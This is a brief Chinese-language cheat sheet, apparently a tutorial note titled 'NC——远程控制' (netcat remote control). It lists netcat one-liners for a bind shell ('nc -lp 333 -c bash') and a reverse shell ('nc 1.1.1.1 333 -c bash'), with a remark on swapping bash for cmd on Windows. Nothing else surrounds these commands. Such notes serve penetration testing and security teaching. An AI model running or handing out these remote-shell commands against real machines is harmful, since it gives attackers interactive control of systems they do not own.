 NC——远程控制
• 正向：
• A：nc -lp 333 -c bash
• B：nc 1.1.1.1 333
• 反向：
• A：nc -lp 333
• B：nc 1.1.1.1 333 -c bash
• 注：Windows用户把bash改成cmd；